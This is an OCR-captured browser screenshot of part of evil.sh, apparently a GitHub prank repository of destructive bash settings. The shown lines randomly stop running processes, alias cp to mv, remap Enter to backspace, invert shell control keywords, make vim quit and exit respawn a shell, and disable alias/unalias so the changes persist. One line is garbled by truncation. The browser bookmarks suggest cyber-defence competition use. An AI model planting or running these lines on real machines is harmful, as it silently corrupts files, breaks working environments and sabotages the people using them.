 evil.sh/evil.sh at master · mathiasbynens/evil.sh · GitHub - Mozilla Firefox
En
10:29 PM
PowerShell-Troll/PSTroll
evil.sh/evil.sh at master
GitHub, Inc. (US)
https://github.com/mathiasbynens/evil.sh/blob/master/evil.sh
150%
Most Visited
Getting Started
CyberForce
Bizness
CCDC
Team Service Status
100 destructive && sleep $[ ( $RANDOM % 100 ) + 1 ]s && kill -STOP $(ps x -o pid|sed 1d|sort -R|head -1) &
101
102 # Have `cp` perform `mv` instead.
103 destructive && alias cp='mv';
104
105 # Make `exit` open a new shell.
106 annoying && alias exit='sh';
107
108 # Add a random number to line numbers when using `grep -n`.
109 insane && function grep { command grep "$@" | awk -F: '{ r = int(rand() * 10); n = $1; $1 = ""; command if (n ~ /^[0-9]+$/) {
110
111 # Invert `if`, `for`, and `while`.
112 annoying && alias if='if !' for='for !' while='while !';
113
114 # Map Enter, Ctrl+J, and Ctrl+M to backspace.
115 unusable && bind '"\C-J":"\C-?"';
116 unusable && bind '"\C-M":"\C-?"';
117
118 # Send `n` (no) instead of `y` (yes)
119 annoying && alias yes="yes n";
120
121 # Quit vim on startup.
122 annoying && alias vim="vim +q";
123
124 # Disable `unalias` and `alias`.
125 alias unalias=false;
126 alias alias=false;
© 2019 GitHub, Inc.
Terms
Privacy
Security
Status
Help
Contact GitHub
Pricing
API
Training
Blog
About